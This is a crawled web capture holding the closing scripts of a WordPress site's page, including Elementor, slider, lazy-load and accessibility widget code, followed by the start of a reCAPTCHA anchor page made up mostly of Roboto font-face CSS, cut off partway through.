var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/masonandmasonpc.net\/wp-admin\/admin-ajax.php","nonce":"1372ab30f1","urls":{"assets":"https:\/\/masonandmasonpc.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/masonandmasonpc.net\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/masonandmasonpc.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1920,1024,778,480",
					gridheight:"912,565,565,460",
					lazyType:"smart",
					maxHeight:"912px",
					perspective:600,
					perspectiveType:"global",
					keepBPHeight:true,
					editorheight:"912,565,565,460",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<!-- start Simple Custom CSS and JS -->
<script>
$(document).ready(function() {
            // Clone the element with the selector div#media_image-3
            var clonedElement = $('div#media_image-3').clone();

            // Append the cloned element to the end of #aeeb_about-2 ul.footer-social
            $('#aeeb_about-2 ul.footer-social').append(clonedElement);
        });</script>
<!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://masonandmasonpc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "lWIDwd81Zm");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/masonandmasonpc.net\/wp-admin\/admin-ajax.php","nonce":"6f2ee66900","url":"https:\/\/masonandmasonpc.net","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://masonandmasonpc.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxMgsjAAAAANHApciDzIhD1i_QMqtuQI1RcU7X&co=aHR0cHM6Ly9tYXNvbmFuZG1hc29ucGMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o0cf8p83i1m4
body_size: 48606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
